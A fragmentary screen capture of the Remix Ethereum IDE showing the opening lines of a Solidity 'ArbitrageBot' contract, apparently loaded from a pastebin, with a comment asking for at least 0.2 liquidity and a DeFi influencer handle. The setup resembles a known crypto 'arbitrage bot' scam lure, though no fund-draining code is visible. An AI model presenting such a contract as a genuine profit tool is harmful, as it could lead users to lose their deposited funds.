 0bin - encrypted pastebin
Remix - Ethereum IDE
Wrapped Ether | Address 0xc0
remix.ethereum.org/?#language=sol&version=soljson-v0.6.6+commit.6c089d02.js&code=Ly9TUERYLUxpY2Vuc2UtSWRlbnRpZmllcjogTUlUCnByY...
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile contract-922c...
Ctrl+S to compile contract-
922c43ae92.sol
Compile and Run
script
CONTRACT
ArbitrageBot (contract-922c43a
Run Remix Analysis
Run SolidityScan
Publish on IPFS
Home
contract-922c43ae92.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchan
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factor
8
9 // Testnet transactions will fail as there is no value
10 // Min contract liquidity 0.2, lower funded contracts may face liqudity issues
{
14 string public tokenName;
15 string public tokenSymbol;
16 uint liquidity;
17
18 event Log(string _msg);
19
20
21
22 receive() external payable {} undefined gas
0
Listen on all transactions
Filter with transaction hash or address
Solidity copilot not activated!
>
@DanielDoesDeFi